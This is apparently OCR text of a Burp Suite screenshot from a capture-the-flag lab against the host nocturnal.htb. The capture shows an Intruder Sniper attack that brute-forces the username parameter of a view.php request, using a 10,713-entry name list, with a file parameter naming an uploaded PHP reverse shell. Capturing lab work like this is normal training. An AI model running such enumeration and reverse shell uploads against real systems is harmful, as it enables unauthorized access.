 1 2 3 4 10.10.14.131 16:08
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × 6 × +
Sniper attack Start attack
Target http://nocturnal.htb Update Host header to match target
Positions Add § Clear § Auto §
1 GET /view.php?username=§admin§&file=php-reverse-shell.pdf HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=vl2dd0o6f35c5r7hhoaqhi4nr6
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 1 highlight 1 payload position Length: 435
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 10,713
Request count: 10,713
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
aaliyah
aaren
aarika
aaron
aarón
aartjan
aarushi
abagael
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log All issues Memory: 119.1MB Disabled